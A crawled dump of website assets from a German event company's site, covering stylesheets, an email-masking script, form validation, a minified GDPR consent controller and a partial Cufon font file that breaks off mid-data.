    display: inline-block !important;
    position: fixed !important;
    left: 0;
    bottom: 45px !important;
    transform-origin: bottom left !important;
    background: #333 !important;
    color: #fff !important;
    border-top-left-radius: 4px !important;
    border-top-right-radius: 4px !important;
    font-size: 12px !important;
    line-height: 12px !important;
    text-decoration: none !important;
    padding: 10px !important;
    transition: 300ms all ease-in-out !important;
}
body.privacyControlIsOpen .privacyControlBadge {
    left: -100%;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isi-event.de/css/print.css
body_size: -246
content:

* {
	margin: 0;
	padding:0;
	outline:none;
}

body {
	color: #000;
	background-image: none;
	background-color: #fff;
}

#header,
#claim,
#navi,
#navi-add,
#navi-lang,
#content-sidebar,
#push,
#footer {
	display: none;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isi-event.de/js/mailmask.js
body_size: -82
content:
function noSpam() {
    if (document.getElementById) {
		var at = "@";
	  	var links = document.getElementsByTagName('a');
	  
	  	for (var i = 0; i < links.length; i++) {
		  	var linkElem = links[i];
			
		  	if (linkElem.className == 'escape') {
				  var mail = linkElem.firstChild; var domain = linkElem.lastChild;
				  if(mail.nextSibling){
					  mail.nextSibling.firstChild.innerHTML = at;
				  }
		  		linkElem.href = "mailto:" + mail.data + at + domain.data;
		  	}
			
	  	} // End for
	  
    } // End if
}

window.addEventListener?window.addEventListener('load',noSpam,false):window.attachEvent('onload',noSpam);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.isi-event.de/usecurezc.js?isnew=1&cookie_enabled=0&path_name=https%3A//www.isi-event.de/isi-event.php&referer=&domain=www.isi-event.de&k=R1C17569W17569&sw=1280&sh=720
body_size: -361
content:
V_COUNTER.hit='2308773700';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isi-event.de/js/form_validation.js
body_size: 1008
content:
// form_validation v. 2.1
//  ----------------------------
// | Euroweb Internet GmbH     |
//  ----------------------------
//	Last changed:	09. 09. 2009


function validateForm(formular) {
	var error = 0;
	var currentLabel = '';
	var currentField = '';
	var klasse = '';
	var newClass = '';
	
	// Inspect all of the document's labels ...
	for (var i = 0; i < document.getElementsByTagName("label").length; i++) {
		currentLabel = document.getElementsByTagName("label")[i];
		if (currentLabel.htmlFor) {
			currentField = document.getElementById(currentLabel.htmlFor);
		}
		klasse = currentLabel.className;
		newClass = currentLabel.className.replace(/ error/, '');
		
		// Check if the current label belongs to the form we want to validate
		if (currentLabel.form == formular && currentField) {

			// ...  and if it is required at all, or has to be a number, or an e-mail address.
				
				// Rueckruf exists: Mark phone number field as required
				if (currentField.name == 'Rueckruf') {
					if (currentField.checked == true) {
						document.getElementById('label-telefon').className += ' required rueckruf';
					} else {
						var newTelClass = document.getElementById('label-telefon').className.replace(/ required rueckruf/, '');
						document.getElementById('label-telefon').className = newTelClass;
					}
				}
				

				// required field (but neither numeric nor an e-mail)
				if (klasse.match(/required/)) {
					if (currentField.tagName == 'SELECT') {
						if (currentField.childNodes[1].selected) {
							currentLabel.className = newClass;
							currentLabel.className += ' error';
							error = 1;
						} else {
							currentLabel.className = newClass;
						}
					} else if (currentField.type == 'checkbox') {
						if (currentField.checked == false) {
							currentLabel.className = newClass;
							currentLabel.className += ' error';
							error = 1;
						} else {
							currentLabel.className = newClass;
						}
					} else {
						if (currentField.value == '') {
							currentLabel.className = newClass;
							currentLabel.className += ' error';
							error = 1;
						} else {
							currentLabel.className = newClass;
						}
					}
					
				}
								
				// numeric field
				if (klasse.match(/number/)) {
					var numeric = isNumber(currentField);
					if (!numeric && !klasse.match(/required/) && currentField.value != '') {
						currentLabel.className = newClass;
						currentLabel.className += ' error';
						error = 1;
					} else {
						currentLabel.className = newClass;
					}
					if (!numeric && klasse.match(/required/)) {
						currentLabel.className = newClass;
						currentLabel.className += ' error';
						error = 1;
					} else {
						if (error == 0) {
							currentLabel.className = newClass;
						}
					}
				}
				
				// e-mail address
				if (klasse.match(/mail/)) {
					var valid = isMailValid(currentField);
					if (!valid && currentField.value != '') {
						currentLabel.className = newClass;
						currentLabel.className += ' error';
						error = 1;
					} else {
						currentLabel.className = newClass;
					}
					if (!valid && klasse.match(/required/)) {
						currentLabel.className = newClass;
						currentLabel.className += ' error';
						error = 1;
					} else {
						if (error == 0) {
							currentLabel.className = newClass;
						}
					}
				}


		}
		
	} // end for

	
	// Return TRUE and proceed sending the form if no errors occured.
	// Return FALSE in case of errors and display the error message,
	// then focus on the ID of the element containing the error message.
	
	// (The window.location.href call comes in handy if the page containing
	//	the form is as high as serveral screens,
	//  but can be safely removed without preventing the script to function properly).
	if (error === 0) {
		return true;
	} else {
		var errorbox = document.getElementById("fehlermeldung");
		errorbox.style.display = 'block';
		errorbox.innerHTML = '<strong>Beim Abschicken sind Fehler aufgetreten.</strong> Sie haben eventuell nicht alle Pflichtfelder ausgef&uuml;llt. Die falsch ausgef&uuml;llten Punkte sind <strong class="error">rot</strong> gekennzeichnet.<br /><a href="javascript:;" id="errorclose">Diese Meldung schlie&szlig;en</a>';
		window.location.href = "#fehlermeldung";
		document.getElementById("errorclose").onclick = function (event) { errorbox.style.display = 'none'; return false; }
		return false;
	}
		
}



// Additional functions for numeric and e-mail validation
function isNumber(field) {
	var returnvar = (isNaN(parseInt(field.value)) == true) ? false : true;
	return returnvar;
}

function isMailValid(field) {
	var returnvar = (field.value.match(/^[\w\.\-]+@([\w\-]+\.)+[a-zA-Z]+$/)) ? true : false;
	return returnvar;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isi-event.de/js/privacyControl-2.0-standalone.js
body_size: 4235
content:
window.addEventListener('load', function()
{
    new PrivacyControl({
        deps: {
            googlemaps: true
        }
    });
});

/**
 * @desc J Library with handy helper functions
 * @version 1.0.0
 * @author Dominik Kressler
 * @author Malte Zoudlik
*/
var J=function(){return this};J.prototype.merge=function(obj1,obj2){for(var p in obj2){try{if(obj2[p].constructor==Object){obj1[p]=MergeRecursive(obj1[p],obj2[p])}else{obj1[p]=obj2[p]}}catch(e){obj1[p]=obj2[p]}}return obj1};J.prototype.isOnScreen=function(node){if(typeof node!='object'){return true}var bounding=node.getBoundingClientRect();var isOnScreen=(bounding.top+bounding.height>=0&&bounding.left+bounding.width>=0&&bounding.right-bounding.width<=(window.innerWidth||document.documentElement.clientWidth)&&bounding.bottom-bounding.height<=(window.innerHeight||document.documentElement.clientHeight));if(isOnScreen){node.classList.add('lazyLoaded');node.classList.add('isOnScreen')}else{node.classList.remove('isOnScreen')}return isOnScreen};J.prototype.isNodeElement=function(element){return element instanceof Element||element instanceof HTMLDocument};J.prototype.deepValue=function(obj,path){for(var i=0,path=path.split('.'),len=path.length;i<len;i+=1){if(obj[path[i]]==null||typeof obj[path[i]]=="undefined"){obj=''}else{obj=obj[path[i]]}};return obj};
J = new J();

/**
 * @desc display custom user notifications
 * @author Dominik Kressler
 * @version 1.0.0
 */
var Notification=function(){var container=document.createElement('section');container.classList.add('notificationArea');document.body.appendChild(container);this.container=container;return this};Notification.prototype.add=function(options){var defaults={"id":"","classNames":"","message":"","saveState":true};var settings=J.merge(defaults,options);var notification=document.createElement('section');notification.id=settings.id;notification.setAttribute('saveState',settings.saveState);notification.className='notification '+settings.classNames;if(typeof settings.message=='string'){notification.innerHTML=settings.message}else{notification.appendChild(settings.message)}var close=document.createElement('span');close.classList.add('close');close.innerHTML='&times;';notification.appendChild(close);close.addEventListener('click',function(e){var parent=this.parentElement;parent.classList.add('hide');if(parent.getAttribute('saveState')=='true'){sessionStorage.setItem('note-'+notification.id,'discarded')}else{sessionStorage.setItem('note-'+notification.id,'')}});this.container.appendChild(notification);if(sessionStorage.getItem('note-'+settings.id)=='discarded'){close.click()}return this};Notification.prototype.close=function(id){document.getElementById(id).querySelector('span.close').click()};
notification = new Notification();

/** 
* @author Dominik Kressler
* @version 2.0
* @description control scripts and iframes that cause in gdpr related problems
**/
function PrivacyControl(args){_this=this;var params={deps:false,sessionName:'privacyCtrl',force:false,badge:true,placeholder:'/privacyControl-2.0.placeholder.html',legal_page:{de:'/impressum.php',en:'/legal-notice.php'},privacy_page:{de:'/datenschutzerklaerung.php',en:'/privacy-policy.php'}},loaded=[];_this.options={},_this.options=J.merge(params,args),_this.frames=[];if(_this.options.deps===false){return _this}_this.lang=(_this.options.lang===undefined)?document.querySelector('html').lang:_this.options.lang;if(pCl10n[_this.lang]===undefined){_this.lang='de'}var init=function(){if(_this.options.badge){addBadge()}normalizeServices();createMarkup();_this.apply();iframePlaceholder();bindEvents();if(_this.options.force===false&&checkRequirement()===false){_this.container.parentElement.classList.add('hide')}else{document.body.classList.add('privacyControlIsOpen')}return _this};var normalizeServices=function(){for(var key in _this.options.deps){if(typeof _this.options.deps[key]=='boolean'&&pCServiceTemplates[key]!==undefined){_this.options.deps[key]=pCServiceTemplates[key ]}else if(typeof _this.options.deps[key]=='object'&&pCServiceTemplates[key]!==undefined){_this.options.deps[key]=J.merge(pCServiceTemplates[key],_this.options.deps[key])}}return _this};var getText=function(key,service){var string='';try{if(service!==undefined&&_this.options.deps[service].l10n[_this.lang][key]!==undefined){string=_this.options.deps[service].l10n[_this.lang][key]}else if(typeof _this.options[key]==='object'&&_this.options[key][_this.lang]!==undefined){string=_this.options[key][_this.lang]}else if(pCl10n[_this.lang][key]!==undefined){string=pCl10n[_this.lang][key]}}catch(error){console.log('Translation string missing for: '+key)}return string};var createMarkup=function(){_this.container=customTag('privacy-controller');_this.container.id='privacy-controller';var pheader=customTag('privacy-header',_this.container);pheader.id='privacy-header';var ptext=customTag('privacy-text',pheader);ptext.innerHTML=getText('intro');var btns=customTag('privacy-buttons',pheader);var btn1=customTag('privacy-btn',btns);btn1.id='privacy-open';btn1.setAttribute('href','#privacyController');btn1.innerHTML=getText('settings');var btn2=customTag('privacy-btn',btns);btn2.id='privacy-confirm';btn2.setAttribute('href','#privacy-confirm');btn2.innerHTML=getText('confirm');var fields=customTag('privacy-fields');fields.id='privacy-fields';var services=_this.options.deps;for(var key in services){try{var cb=document.createElement('input');cb.type='checkbox';cb.setAttribute('name',key);var id=_this.options.sessionName+':'+key;var row=customTag('privacy-row',fields);customCells(getText('accept'),'<label for="'+id+'"><input id="'+id+'" name="'+key+'" type="checkbox"><span data-on="'+getText('on')+'" data-off="'+getText('off')+'"></span></label>',row);if(typeof services[key].name!=='undefined'){customCells(getText('name'),services[key].name,row)}if(typeof services[key].provider!=='undefined'){customCells(getText('provider'),services[key].provider,row)}if(typeof services[key].l10n[_this.lang].description!=='undefined'){customCells(getText('purpose'),services[key].l10n[_this.lang].description,row)}if(typeof services[key].l10n[_this.lang].policy!=='undefined'){customCells(getText('policy'),'<a href="'+services[key].l10n[_this.lang].policy+'" target="_blank">Link</a>',row)}}catch(error){console.log('It is missing some properties for that service: '+key)}}_this.container.appendChild(fields);var footer=customTag('privacy-footer',_this.container);var reset=customTag('privacy-link',footer);reset.id='privacy-reset';reset.classList.add('privacy-reset');reset.innerHTML=getText('reset');var legal_page=getText('legal_page');if(legal_page&&legal_page!=''){var imprint=customTag('privacy-link',footer);imprint.setAttribute('href',legal_page);imprint.innerHTML=getText('legal_notice')}var privacy_page=getText('privacy_page');if(privacy_page&&privacy_page!=''){var policy=customTag('privacy-link',footer);policy.setAttribute('href',privacy_page);policy.innerHTML=getText('policy')}notification.add({id:_this.options.sessionName,message:_this.container,saveState:!_this.options.force});_this.elms={};_this.elms.open=btn1;_this.elms.submit=btn2;return _this};var customCells=function(cell1,cell2,target){var cells=[];cells[0]=customTag('privacy-cell',target);cells[0].innerHTML=cell1;cells[1]=customTag('privacy-cell',target);cells[1].innerHTML=cell2;return cells};var customTag=function(name,target){var elm=document.createElement(name);elm.classList.add(name);if(target){target.appendChild(elm)}return elm};var open=function(){_this.container.classList.add('open');_this.container.parentElement.classList.remove('hide');document.body.classList.add('privacyControlIsOpen');_this.elms.open.classList.add('hide');return};var close=function(){_this.container.classList.remove('open');_this.container.parentElement.classList.add('hide');document.body.classList.remove('privacyControlIsOpen');_this.elms.open.classList.remove('hide');return};var bindEvents=function(){document.addEventListener('click',function(e){closeInfoBox(true)});var buttons=document.querySelectorAll('[data-privacy-control]');for(var i=0;i<buttons.length;i+=1){buttons[i].addEventListener('click',function(e){e.preventDefault();var key=this.dataset.privacyControl;if(key==''){open()}else{_this.set(key,true);_this.apply()}})}var extraHandler=document.querySelectorAll('[href="#privacyController"]');for(var i=0;i<extraHandler.length;i+=1){extraHandler[i].addEventListener('click',function(e){e.preventDefault();open()})}var checks=_this.container.querySelectorAll('[type=checkbox]');for(var i=0;i<checks.length;i+=1){checks[i].addEventListener('change',function(e){if(this.checked){_this.set(this.name,true)}else{_this.set(this.name,false)}_this.apply()})}_this.elms.submit.addEventListener('click',function(e){e.preventDefault();_this.set('all',true);_this.apply()});var resets=document.querySelectorAll('.privacy-reset');for(var i=0;i<resets.length;i+=1){resets[i].addEventListener('click',function(e){_this.reset()})}_this.container.parentElement.querySelector('.close').addEventListener('click',close);var links=document.querySelectorAll('.privacy-link');for(var i=0;i<links.length;i+=1){links[i].addEventListener('click',function(e){var href=this.getAttribute('href');if(href!==null){var win=window.open(href,'_blank');win.focus()}})}return _this};var addBadge=function(){var badge=document.createElement('A');badge.href='#privacyController';badge.classList.add('privacyControlBadge');var span=document.createElement('SPAN');span.innerText=getText('badge');badge.appendChild(span);document.body.appendChild(badge);return badge};var iframePlaceholder=function(){var services=_this.options.deps;for(var key in services){if(services[key].type=='iframe'){var elms=document.querySelectorAll('iframe[data-iframe='+key+']:not(.enabled)');for(var i=0;i<elms.length;i+=1){var frame=elms[i];frame.addEventListener('load',function(){try{if(this.classList.contains('enabled')){return false}var frame=this;key=frame.dataset.iframe,doc=frame.contentDocument?frame.contentDocument:frame.contentWindow.document;_this.frames.push(frame);var policy=(services[key].l10n[_this.lang].policy)?'<a href="'+services[key].l10n[_this.lang].policy+'" target="_blank">'+services[key].l10n[_this.lang].policy+'</a>':'';doc.body.innerHTML=doc.body.innerHTML.replaceAll('{{policy}}',policy);doc.body.innerHTML=doc.body.innerHTML.replaceAll('{{name}}',services[key].name);doc.body.innerHTML=doc.body.innerHTML.replaceAll('{{activate}}',getText('activate'));doc.body.innerHTML=doc.body.innerHTML.replaceAll('{{msg}}',services[key].l10n[_this.lang].description);doc.body.innerHTML=doc.body.innerHTML.replaceAll('{{provider}}',getText('provider'));doc.body.innerHTML=doc.body.innerHTML.replaceAll('{{providerName}}',services[key].provider);doc.body.innerHTML=doc.body.innerHTML.replaceAll('{{key}}',key);doc.head.innerHTML=doc.head.innerHTML.replaceAll('{{key}}',key);doc.body.id=key;doc.body.classList.add('enabled');doc.querySelector('html').lang=_this.lang;if(services[key].css){doc.head.innerHTML+='<link rel="stylesheet" href="'+services[key].css+'"></link>'}bindInFrameEvent(doc)}catch(error){console.log("Can't handle the placeholder. The service options are broken: "+key)}});frame.dataset.lang=document.querySelector('html').lang;frame.src=_this.options.placeholder+'?key='+key}}}};var bindInFrameEvent=function(doc){var infoOpen=doc.querySelectorAll('.infoOpen');for(var i=0,c=infoOpen.length;i<c;i+=1){infoOpen[i].addEventListener('click',function(e){e.preventDefault();var frame=document.activeElement;var doc=frame.contentDocument?frame.contentDocument:frame.contentWindow.document;doc.querySelector('.infoBox').classList.add('open');doc.querySelector('.infoOpen').classList.add('hide')})}var infoClose=doc.querySelectorAll('.infoClose');for(var i=0,c=infoClose.length;i<c;i+=1){infoClose[i].addEventListener('click',closeInfoBox)}doc.addEventListener('keydown',function(e){if(e.keyCode==27){closeInfoBox()}return});var btn=doc.querySelector('.accept');btn.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();var key=document.activeElement.dataset.iframe;_this.set(key,true);_this.apply();return},false)};var closeInfoBox=function(all){var frames=(all===null||all===false)?[document.activeElement]:_this.frames;for(var i in frames){try{doc=frames[i].contentDocument?frames[i].contentDocument:frames[i].contentWindow.document;doc.querySelector('.infoBox').classList.remove('open');doc.querySelector('.infoOpen').classList.remove('hide')}catch(error){}}};var urlIsExternal=function(urlString){var r=new RegExp('^(?:[a-z]+:)?//','i');return!r.test(urlString)};var checkRequirement=function(){var temp=_this.options.deps;for(var i in temp){if(temp[i].type!='iframe'){return true}}return false};var applyInterface=function(){for(var key in _this.options.deps){var val=_this.options.deps[key];var status=_this.get(key);if(status===undefined){status=false;_this.set(key,status)}var id=_this.options.sessionName+':'+key;var input=document.getElementById(id);input.checked=status}return _this};var loadDep=function(key,type){if(loaded[key]===true){return false}switch(type){case "script":try{if(_this.options.deps[key].src!==undefined){var srcs=_this.options.deps[key].src;if(typeof srcs!='object'){srcs=[srcs]}for(var i=0,l=srcs.length;i<l;i+=1){var node=document.createElement('script');node.setAttribute('src',srcs[i]);node.setAttribute('defer','defer');document.body.appendChild(node)}}else{var scripts=document.querySelectorAll('script[data-script="'+key+'"]');for(var i=0,l=scripts.length;i<l;i+=1){scripts[i].src=scripts[i].dataset.src}}}catch(error){console.log('Could not load script for '+key+', no src defined.')}break;case "iframe":var iframes=document.querySelectorAll('[data-iframe="'+key+'"]');for(var i in iframes){if(typeof iframes[i]=='object'&&iframes[i].dataset){var placeholder=iframes[i].src;var src=iframes[i].dataset.src;iframes[i].dataset.src=placeholder;iframes[i].src=src;iframes[i].classList.add('enabled');iframes[i].dataset.frameId=(new Date()).getTime()}}break}loaded[key]=true;return true};var unloadDep=function(key,type){if(loaded[key]===false){return false}switch(type){case "iframe":var iframes=document.querySelectorAll('[data-iframe="'+key+'"]');for(var i in iframes){if(typeof iframes[i]=='object'&&iframes[i].dataset){var placeholder=iframes[i].dataset.src;var src=iframes[i].src;iframes[i].classList.remove('enabled');iframes[i].dataset.src=src;iframes[i].src=placeholder;iframePlaceholder()}}break}loaded[key]=false;return true};var getStorage=function(){var storage=sessionStorage.getItem(_this.options.sessionName);storage=(storage===null)?{}:JSON.parse(storage);return storage};_this.apply=function(){var storage=_this.get('all');for(var key in storage){if(_this.options.deps[key]===undefined){continue}var type=_this.options.deps[key].type;if(_this.options.deps[key]===undefined||storage[key]===false){if(key!==undefined&&loaded[key]===true){unloadDep(key,type)}}else{if(key!==undefined){loadDep(key,type)}}}applyInterface();return _this};_this.set=function(key,status){var storage=getStorage();if(key==='all'){for(var i in storage){_this.set(i,status)}}else{storage[key]=status;try{sessionStorage.setItem(_this.options.sessionName,JSON.stringify(storage));if(_this.options.deps[key].forceReload!==undefined&&_this.options.deps[key].forceReload===true){window.location.reload()}}catch(error){alert("Your Browser does not support this feature in private/incognito mode.");console.log(error)}}return storage};_this.get=function(key){var storage=getStorage();if(key=='all'){return storage}return storage[key]};_this.reset=function(){sessionStorage.setItem(_this.options.sessionName,'{}');sessionStorage.removeItem('note-'+_this.options.sessionName);location.reload();return _this.get('all')};_this.please=function(){_this.set('all',true);console.info("%c Hello my dear, I appreciate that you ask me to enable all services now and you're welcome. But keep in mind, you should not!",'background: #222; color: #bada55');_this.apply();return "This is a shortcut for set('all', true) and apply()"};return init()}if(String.prototype.replaceAll===undefined){String.prototype.replaceAll=function(search,replacement){var target=this;return target.replace(new RegExp(search,'g'),replacement)}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isi-event.de/js/Myriad_Pro_400.font.js
body_size: 13572
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2000, 2004 Adobe Systems Incorporated. All Rights Reserved. U.S. Patent
 * D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Cond
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"50,0r0,-218r-44,0r0,-25r116,0r0,25r-44,0r0,218r-28,0","w":127,"k":{"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":22,"\u00e0":19,"i":19,"T":-4,"J":9,"M":1,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"V":-5,"W":-5,"X":-5,"Y":-7,"\u00dd":-7,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"S":5,"g":21,"b":5,"h":5,"k":5,"l":5,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"c":22,"d":22,"e":22,"o":22,"q":22,"\u00f8":22,"\u00e7":22,"\u00e9":22,"\u00ea":22,"\u00eb":22,"\u00f3":22,"\u00f4":22,"\u00f6":22,"\u00f2":22,"\u00f5":22,"s":22,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"x":15,"z":20,"a":19,"\u00e6":19,"\u00e1":19,"\u00e2":19,"\u00e4":19,"\u00e5":19,"\u00e3":19,":":14,";":14,"\u00bb":13,"\u00ab":17,"-":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-2,"'":-2,",":26,".":26,"\u00b5":9}},{"d":"25,-174v-7,-48,25,-92,72,-74r-4,22v-30,-13,-45,15,-40,52r32,0r0,21r-32,0r0,153r-28,0r0,-153r-22,0r0,-21r22,0","w":82,"k":{"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":-2,":":-13,";":-13,"\u00bb":-3,"-":1,"\u00ad":1,")":-25,"]":-25,"}":-25,"\"":-17,"'":-17,",":13,".":13}},{"d":"52,-2r17,0r-10,20v12,2,23,12,23,26v0,31,-36,33,-56,22r5,-16v9,7,30,11,31,-5v0,-10,-11,-15,-25,-16","w":108},{"d":"98,-85v0,-31,2,-70,-29,-70v-25,0,-29,44,-29,68v0,29,5,68,29,68v24,0,29,-40,29,-66xm82,-213v28,35,42,62,43,124v0,129,-115,119,-113,2v1,-70,30,-97,72,-84v-5,-12,-14,-22,-22,-31r-34,19r-7,-12r30,-17v-7,-9,-16,-17,-25,-26r16,-15v10,9,21,19,30,29r33,-18r7,12","w":137},{"d":"21,-212r-5,-16v21,-17,73,-8,68,24v1,15,-11,25,-23,33v45,13,30,81,-21,78v-12,0,-23,-3,-30,-7r5,-17v14,11,51,10,51,-18v0,-19,-13,-29,-35,-28v1,-5,-2,-14,2,-15v10,0,29,-7,29,-23v1,-23,-30,-22,-41,-11xm62,3r-17,0r122,-240r18,0xm194,0r-20,0r0,-38r-53,0r0,-13r52,-90r21,0r0,86r17,0r0,17r-17,0r0,38xm174,-55r1,-62r-33,62r32,0","w":220},{"d":"62,-246r19,0r28,49r-20,0v-6,-10,-10,-22,-18,-31r-16,31r-21,0xm70,-21v22,0,27,-18,26,-38r0,-115r28,0r1,174r-24,0r-2,-18v-5,9,-19,21,-38,21v-63,0,-37,-114,-42,-177r27,0r0,106v0,27,5,47,24,47","w":143,"k":{"T":14,",":3,".":3}},{"d":"97,-249r27,0r2,249r-24,0v-2,-7,0,-17,-3,-22v-6,13,-18,25,-36,25v-30,0,-51,-32,-51,-89v0,-62,25,-91,52,-91v14,-1,24,8,33,21r0,-93xm69,-20v27,0,33,-62,27,-100v-2,-18,-12,-33,-25,-33v-23,0,-31,32,-31,67v0,37,9,66,29,66","w":143,"k":{",":5,".":5}},{"d":"19,0r0,-249r28,0r0,249r-28,0","w":68,"k":{",":5,".":5}},{"d":"78,-246r29,0r-38,49r-18,0xm62,-177v74,-1,43,107,51,177r-25,0v-1,-6,0,-14,-3,-18v-21,38,-76,20,-76,-29v0,-44,36,-63,75,-63v8,-42,-30,-56,-57,-36r-6,-20v7,-5,24,-11,41,-11xm58,-19v27,2,28,-38,26,-71v-14,0,-48,2,-48,40v0,23,12,31,22,31","w":131},{"d":"136,0r-29,0r-38,-101r-36,101r-28,0r50,-124r-48,-119r29,0r36,95r33,-95r29,0r-48,118","w":141,"k":{"T":-4,"J":-5,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"V":-4,"W":-4,"X":2,"Y":-4,"\u00dd":-4,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00bb":1,"\u00ab":3,"-":4,"\u00ad":4,"\"":-2,"'":-2,"\u00b5":-2}},{"d":"152,-78v-22,5,-68,-30,-88,-30v-12,0,-18,9,-18,28r-20,0v-1,-31,16,-48,40,-48v22,0,67,31,86,30v13,0,17,-12,17,-28r20,0v2,32,-13,48,-37,48","w":214},{"d":"36,-175v16,-19,50,-20,68,-1r22,-26r14,15r-26,26v11,26,11,60,0,85r26,27r-14,14r-23,-26v-18,19,-50,20,-68,0r-22,26r-14,-14r25,-26v-12,-25,-12,-61,1,-86r-26,-26r14,-15xm69,-169v-18,0,-29,19,-29,51v0,30,12,51,29,51v18,0,29,-20,29,-51v0,-29,-11,-51,-29,-51"},{"d":"80,40r-53,0r0,-287r53,0r0,19r-31,0r0,249r31,0r0,19","w":91,"k":{"T":-4,"J":-3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"V":-8,"W":-8,"X":-1,"Y":-10,"\u00dd":-10,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"j":-11,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4}},{"d":"19,69r-1,-243r24,0v2,7,0,17,3,22v9,-19,22,-25,36,-25v30,0,51,33,51,90v0,64,-27,90,-54,90v-17,1,-24,-12,-31,-20r0,86r-28,0xm73,-153v-31,0,-26,52,-26,89v0,25,16,48,26,44v23,0,31,-32,31,-67v0,-36,-9,-66,-31,-66","w":143,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"83,-246v41,0,66,46,66,123v0,91,-31,126,-70,126v-40,0,-67,-43,-67,-125v0,-80,29,-124,71,-124xm80,-221v-55,1,-55,200,1,199v55,-3,55,-195,-1,-199xm68,-291r25,0r31,35r-25,0v-7,-6,-11,-14,-19,-19r-18,19r-25,0","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"12,-87v2,-80,41,-107,87,-79r9,-19r15,8r-12,24v10,15,15,36,15,66v0,82,-40,106,-86,80r-9,19r-14,-9r11,-23v-10,-14,-16,-37,-16,-67xm44,-47r43,-96v-3,-7,-9,-12,-18,-12v-37,0,-34,72,-25,108xm51,-30v3,7,10,11,18,11v37,0,35,-68,26,-106","w":137,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"200,-121r-186,0r0,-20r186,0r0,20xm200,-53r-186,0r0,-20r186,0r0,20","w":214},{"d":"11,-105r79,0r0,22r-79,0r0,-22","w":104,"k":{"T":13,"J":6,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"V":4,"W":4,"X":5,"Y":13,"\u00dd":13,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"g":-5,"c":-